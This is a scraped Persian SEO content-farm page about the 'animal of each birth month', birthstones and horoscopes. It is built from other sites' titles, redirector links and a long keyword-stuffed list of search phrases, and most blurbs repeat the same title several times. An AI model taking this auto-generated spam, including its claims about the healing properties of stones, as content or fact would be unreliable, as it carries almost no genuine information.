<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.parsnaz.com/%D8%B3%D9%86%DA%AF-%D9%85%D8%AA%D9%88%D9%84%D8%AF-%D9%87%D8%B1-%D9%85%D8%A7%D9%87-%DA%86%DB%8C%D8%B3%D8%AA.html">سنگ متولد هر ماه چیست؟ | سنگ شانس ماه تولد + خواص درمانی &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">سنگ متولد هر ماه چیست؟ | سنگ شانس ماه تولد + خواص درمانی &#8211; حیوان درون ماه ها حیوان درون ماه ها سنگ متولد هر ماه چیست؟ | سنگ شانس ماه تولد + خواص درمانی &#8211; حیوان درون ماه ها سنگ متولد هر ماه چیست؟ | سنگ شانس ماه تولد + خواص درمانی &#8211; حیوان درون ماه ها. حیوان درون ماه ها سنگ متولد هر ماه چیست؟ | سنگ شانس ماه تولد + خواص درمانی &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها سنگ متولد هر ماه چیست؟ | سنگ شانس ماه تولد + خواص درمانی &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 10 از سایت www.tasvirezendegi.com :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.tasvirezendegi.com/%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%B3%D8%A7%D9%84/"><img decoding="async" src="https://www.tasvirezendegi.com/wp-content/uploads/2019/12/animal-year-2021-1.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.tasvirezendegi.com/%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%B3%D8%A7%D9%84/">فال و طالع بینی سال 1400-2021 برای متولدین ماهها | گاو حیوان &#8230; &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">فال و طالع بینی سال 1400-2021 برای متولدین ماهها | گاو حیوان &#8230; &#8211; حیوان درون ماه ها حیوان درون ماه ها فال و طالع بینی سال 1400-2021 برای متولدین ماهها | گاو حیوان &#8230; &#8211; حیوان درون ماه ها فال و طالع بینی سال 1400-2021 برای متولدین ماهها | گاو حیوان &#8230; &#8211; حیوان درون ماه ها. حیوان درون ماه ها فال و طالع بینی سال 1400-2021 برای متولدین ماهها | گاو حیوان &#8230; &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها فال و طالع بینی سال 1400-2021 برای متولدین ماهها | گاو حیوان &#8230; &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 11 از سایت sangshenas.com :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://sangshenas.com/sanghaye-mahe-tir/"><img decoding="async" src="https://sangshenas.com/wp-content/uploads/2018/06/sanghaye-mahe-tir.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://sangshenas.com/sanghaye-mahe-tir/">سنگهای ماه تولد تیر کدامند؟ سنگ ماه تولد تیر-خصوصیات متولدین &#8230; &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">سنگهای ماه تولد تیر کدامند؟ سنگ ماه تولد تیر-خصوصیات متولدین &#8230; &#8211; حیوان درون ماه ها حیوان درون ماه ها سنگهای ماه تولد تیر کدامند؟ سنگ ماه تولد تیر-خصوصیات متولدین &#8230; &#8211; حیوان درون ماه ها سنگهای ماه تولد تیر کدامند؟ سنگ ماه تولد تیر-خصوصیات متولدین &#8230; &#8211; حیوان درون ماه ها. حیوان درون ماه ها سنگهای ماه تولد تیر کدامند؟ سنگ ماه تولد تیر-خصوصیات متولدین &#8230; &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها سنگهای ماه تولد تیر کدامند؟ سنگ ماه تولد تیر-خصوصیات متولدین &#8230; &#8211; حیوان درون ماه ها</p>
</div>
<p id="des">حیوان ماه اردیبهشت حیوان ماه ابان چیست؟ حیوان ماه اسفند چیه حیوان ماه اذر چیست حيوان ماه ابان حيوان ماه اذر چيست حیوان ماه اکتبر حیوان ماه اگوست حیوان ماه ازدیبهشت حیوان ماه اسقند حیوان ماه تولد حیوان ماه بهمن حیوان ماه شهریور حیوان ماه مرداد حیوان ماه مهر حیوان ماه تیر حیوان ماه ها حیوان ماه اردیبهشت چیست حیوان ماه تولد فروردین حيوان ماه بهمن حیوان ماه بهمن چیه حيوان ماه بهمن چيست حیوان ماه بهمنی ماه حیوانات به ترتیب حیوان ماه تولد بهمن حیوان ماه تولد بهمن چیست نماد حیوان ماه بهمن نام حیوان ماه بهمن حیوان ماه تیر حیوان ماه تولد بهمن حیوان ماه تولد اردیبهشت حیوان ماه تولد مهر حیوان ماه تولد خردادیا حیوان ماه تولد آبان حیوان ماه تولد اسفند چیست حیوان ماه تولد خرداد چیست حیوان ماه تولدت چیه حیوان ماه جولای حیوان ماه جوزا حیوان جادویی ماه تولد جدول حیوان ماه تولد حیوان ماه بهمن چیست حیوان ماه آذر چیست حیوان ماه آذر چیه حیوان ماه آبان چیست حیوان ماه تولدت چیه حیوان ماه شهریور چیه حیوان هر ماه چیست حیوان ماه بهمن چیه حیوان ماه مهر چیه حیوان ماه تیر چیه حیوان ماه خرداد حیوان ماه خردادی حیوان ماه خرداد چیه حیوان ماه ها حیوان ماه خرداذ حیوانات ماه خرداد حیوان ماه تولد خردادیا حیوان ماه تولد خرداد چیست نماد حیوان ماه خرداد نام حیوان ماه خرداد حیوان ماه دی حیوان ماه دی چیه حيوان ماه دي چيست حيوان ماه دی حیوان ماه دسامبر حیوان ماه د حیوان ماه دلو حیوان ماه دس حیوان درون ماه ها حیوان درونی ماه ها حیوان ماه رمضان حیوان روز و ماه تولد کدام حیوان ماه را نمی بیند کشتن حیوان در ماه رمضان حیوان ماه ژانویه حیوان ماه ژوئن حیوان ماه سال حیوان ماه سال تولد حیوان ماه سپتامبر حیوان ماه و سال تولد حيوان ماه هاي سال حیوان ماه های سال چیست حیوان سال و ماه حیوان سال تیر ماه سمبل حیوان ماه شهریور حیوان ماه شهریور چیه حیوان ماه شهریو حیوان ماه شهریوری حیوان شانس ماه تولد ماه حیوانات شمسی نماد حیوان ماه شهریور نام حیوان ماه شهریور حیوان ماه تولد شهریور چیست عکس حیوان ماه شهریور حیوان طالع ماه ها حیوان ماه عقرب حیوان مورد علاقه ماه ها عکس حیوان ماه شهریور حیوان ماه تولد عکس حیوان مورد علاقه ماه بهمن عکس حیوان ماه خرداد عکس حیوان ماه تیر عکس حیوان ماه اردیبهشت عکس حیوان ماه بهمن عکس حیوان ماه دی حیوان ماه فروردین حيوان ماه فروردين حیوان ماه فروردین به انگلیسی حیوان ماه فوریه حیوان ماه فروردین چیه حیوان ماه تولد فروردین چیست حيوان ماه تولد فروردين حیوان متولد ماه فروردین نماد حیوانی ماه فروردین عکس حیوان ماه فروردین حیوانات ماه قبل تاریخ عقرب حیوان کدام ماه است حیوان کل ماه ها حیوانات کره ماه حیوان ماه تولدت کدومه گرگ حیوان کدام ماه است کلیپ حیوان ماه تولد کلیپ حیوان ماه ها کدام حیوان ماه را نمی بیند حیوان ماه مرداد حیوان ماه مهر چیه حيوان ماه مرداد حيوان ماه مهر چيست حیوان ماه مرداد چیه حیوان ماه متولد بهمن حیوان ماه متولد شهریور حیوان ماه میلادی حیوان ماه مارس حیوان ماه متولدین شهریور حیوان نماد ماه ها حیوان نماد ماه شهریور حیوان نماد ماه خرداد حیوان نماد ماه آذر حیوان نماد ماه دی حیوان نماد ماه بهمن حیوان نماد ماه اردیبهشت حیوان نماد ماه تولد حیوان نماد ماه نام حیوان ماه شهریور حیوان ماه و سال تولد حیوان ماه و روز تولد حیوان ماه و سال حیوان سال و ماه حیوان ماه تولد و خصوصیات حیوان ماه ها وسال ها حیوان سال ها و ماه ها حیوان های سال و ماه حیوانات سال و ماه تولد حیوان هر ماه و سال حیوان ماه ها حیوان ماه ها تولد حیوان ماه های مختلف حيوان ماه ها حيوان ماه هاي تولد حیوان ماه ها چیست حیوان ماه های میلادی حیوان ماه های شمسی حیوان ماه های حيوان هر ماه </p>
<div class='yarpp-related'>
<h3>مطالب مرتبط :</h3><ol>
<li><a href="http://football-bartar.ir/37438/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%a8%d8%a7%d9%86-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" rel="bookmark" title="حیوان ماه ابان چیست؟">حیوان ماه ابان چیست؟ </a></li>
<li><a href="http://football-bartar.ir/37442/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%b0%d8%b1-%da%86%db%8c%d8%b3%d8%aa/" rel="bookmark" title="حیوان ماه اذر چیست">حیوان ماه اذر چیست </a></li>
<li><a href="http://football-bartar.ir/37520/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a2%d8%b0%d8%b1-%da%86%db%8c%d8%b3%d8%aa/" rel="bookmark" title="حیوان ماه آذر چیست">حیوان ماه آذر چیست </a></li>
<li><a href="http://football-bartar.ir/37554/%d9%86%d9%85%d8%a7%d8%af-%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%ae%d8%b1%d8%af%d8%a7%d8%af/" rel="bookmark" title="نماد حیوان ماه خرداد">نماد حیوان ماه خرداد </a></li>
<li><a href="http://football-bartar.ir/37610/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%da%98%d8%a7%d9%86%d9%88%db%8c%d9%87/" rel="bookmark" title="حیوان ماه ژانویه">حیوان ماه ژانویه </a></li>
<li><a href="http://football-bartar.ir/37626/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%b3%d9%be%d8%aa%d8%a7%d9%85%d8%a8%d8%b1/" rel="bookmark" title="حیوان ماه سپتامبر">حیوان ماه سپتامبر </a></li>
<li><a href="http://football-bartar.ir/37667/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%b4%d9%87%d8%b1%db%8c%d9%88%d8%b1%db%8c/" rel="bookmark" title="حیوان ماه شهریوری">حیوان ماه شهریوری </a></li>
<li><a href="http://football-bartar.ir/37729/%d8%b9%da%a9%d8%b3-%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%ae%d8%b1%d8%af%d8%a7%d8%af/" rel="bookmark" title="عکس حیوان ماه خرداد">عکس حیوان ماه خرداد </a></li>
<li><a href="http://football-bartar.ir/37739/%d8%b9%da%a9%d8%b3-%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%aa%db%8c%d8%b1/" rel="bookmark" title="عکس حیوان ماه تیر">عکس حیوان ماه تیر </a></li>
<li><a href="http://football-bartar.ir/37810/%d9%86%d9%85%d8%a7%d8%af-%d8%ad%db%8c%d9%88%d8%a7%d9%86%db%8c-%d9%85%d8%a7%d9%87-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/" rel="bookmark" title="نماد حیوانی ماه فروردین">نماد حیوانی ماه فروردین </a></li>
<li><a href="http://football-bartar.ir/37902/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d8%ae%d8%aa%d9%84%d9%81/" rel="bookmark" title="حیوان ماه های مختلف">حیوان ماه های مختلف </a></li>
<li><a href="http://football-bartar.ir/37908/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7-%da%86%db%8c%d8%b3%d8%aa/" rel="bookmark" title="حیوان ماه ها چیست">حیوان ماه ها چیست </a></li>
<li><a href="http://football-bartar.ir/37910/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d9%85%db%8c%d9%84%d8%a7%d8%af%db%8c/" rel="bookmark" title="حیوان ماه های میلادی">حیوان ماه های میلادی </a></li>
<li><a href="http://football-bartar.ir/37912/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%b4%d9%85%d8%b3%db%8c/" rel="bookmark" title="حیوان ماه های شمسی">حیوان ماه های شمسی </a></li>
<li><a href="http://football-bartar.ir/37916/%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d9%87%d8%b1-%d9%85%d8%a7%d9%87/" rel="bookmark" title="حيوان هر ماه">حيوان هر ماه </a></li>
</ol>
</div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								برچسب‌ها							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/tag/%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%a8%d8%a7%d9%86/" rel="tag">حيوان ماه ابان</a>, <a href="http://football-bartar.ir/tag/%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%b0%d8%b1-%da%86%d9%8a%d8%b3%d8%aa/" rel="tag">حيوان ماه اذر چيست</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/" rel="tag">حیوان درون ماه ها</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%a8%d8%a7%d9%86-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" rel="tag">حیوان ماه ابان چیست؟</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%b0%d8%b1-%da%86%db%8c%d8%b3%d8%aa/" rel="tag">حیوان ماه اذر چیست</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%b1%d8%af%db%8c%d8%a8%d9%87%d8%b4%d8%aa/" rel="tag">حیوان ماه اردیبهشت</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%b2%d8%af%db%8c%d8%a8%d9%87%d8%b4%d8%aa/" rel="tag">حیوان ماه ازدیبهشت</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%da%86%db%8c%d9%87/" rel="tag">حیوان ماه اسفند چیه</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%d8%b3%d9%82%d9%86%d8%af/" rel="tag">حیوان ماه اسقند</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%da%a9%d8%aa%d8%a8%d8%b1/" rel="tag">حیوان ماه اکتبر</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%a7%da%af%d9%88%d8%b3%d8%aa/" rel="tag">حیوان ماه اگوست</a>, <a href="http://football-bartar.ir/tag/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%aa%d9%88%d9%84%d8%af/" rel="tag">حیوان ماه تولد</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="نوشته">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://football-bartar.ir/37554/%d9%86%d9%85%d8%a7%d8%af-%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%d8%ae%d8%b1%d8%af%d8%a7%d8%af/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">نماد حیوان ماه خرداد</span></span>
				</a>

				
				<a class="next-post" href="http://football-bartar.ir/37610/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%a7%d9%87-%da%98%d8%a7%d9%86%d9%88%db%8c%d9%87/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">حیوان ماه ژانویه</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/37585/%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%AF%D8%B1%D9%88%D9%86-%D9%85%D8%A7%D9%87-%D9%87%D8%A7/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="http://football-bartar.ir/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea autocomplete="new-password"  id="j3052f17d1"  name="j3052f17d1"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a79f9a1f531cb82854d6bd5148d21364" );document.getElementById("j3052f17d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='37585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">نوشته‌های تازه</h2><nav aria-label="نوشته‌های تازه">
		<ul>
											<li>
					<a href="http://football-bartar.ir/53263/%d8%a8%d8%aa%d9%85%d9%86%db%8c%db%8c%db%8c%db%8c/">بتمنیییی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53261/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7-%d8%a8%d9%87-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">بتمنی ها به انگلیسی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53259/%d8%a8%d8%aa%d9%85%d9%86-%d9%87%d8%a7%db%8c-%d8%af%d8%a7%d8%b4-%d8%b9%d9%84%db%8c/">بتمن های داش علی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53257/%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af/">بستنی های جدید</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53255/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%a8%d8%aa%d9%85%d9%86%db%8c/">بتمنی های بتمنی</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">آخرین دیدگاه‌ها</h2><nav aria-label="آخرین دیدگاه‌ها"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">رل باباتم</span> در <a href="http://football-bartar.ir/17433/%d8%a7%d9%86%d8%b4%d8%a7-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%84%d8%a7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%af%d8%b1/#comment-4699">انشا درباره صدای لالایی مادر</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://hbfdhn" class="url" rel="ugc external nofollow">ناشناس</a></span> در <a href="http://football-bartar.ir/6837/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c-%d8%a8%d8%a7-%d9%86%d9%85%d8%af-%d8%ac%d8%a7%d9%85%d8%af%d8%a7%d8%af%db%8c-%d9%be%d8%b3%d8%b1%d8%a7%d9%86%d9%87/#comment-4697">کاردستی با نمد جامدادی پسرانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://بنفش" class="url" rel="ugc external nofollow">نیکا</a></span> در <a href="http://football-bartar.ir/11216/%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84-%d8%a8%d9%86%d9%81%d8%b4-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86%d9%87/#comment-4681">پروفایل بنفش دخترانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4614">نقاشی کودکانه صدای پیام رسان</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4613">نقاشی کودکانه صدای پیام رسان</a></li></ul></nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">بایگانی‌ها</h2><nav aria-label="بایگانی‌ها">
			<ul>
					<li><a href='http://football-bartar.ir/date/2025/03/'>مارس 2025</a></li>
	<li><a href='http://football-bartar.ir/date/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/03/'>مارس 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/07/'>جولای 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/03/'>مارس 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2022/11/'>نوامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/07/'>جولای 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2021/11/'>نوامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/08/'>آگوست 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/07/'>جولای 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/06/'>ژوئن 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/05/'>می 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/04/'>آوریل 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/03/'>مارس 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/02/'>فوریه 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2020/12/'>دسامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/05/'>می 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/03/'>مارس 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://football-bartar.ir/date/2019/11/'>نوامبر 2019</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">دسته‌ها</h2><nav aria-label="دسته‌ها">
			<ul>
					<li class="cat-item cat-item-893"><a href="http://football-bartar.ir/cat/%d9%be%d8%b3-%d8%b2%d9%85%db%8c%d9%86%d9%87/">پس زمینه</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://football-bartar.ir/cat/%d8%aa%d8%a8%d8%b1%db%8c%da%a9-%d8%aa%d9%88%d9%84%d8%af/">تبریک تولد</a>
</li>
	<li class="cat-item cat-item-7036"><a href="http://football-bartar.ir/cat/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a>
</li>
	<li class="cat-item cat-item-8512"><a href="http://football-bartar.ir/cat/%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%db%8c/">دانش آموزی</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://football-bartar.ir/cat/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84/">عکس پروفایل</a>
</li>
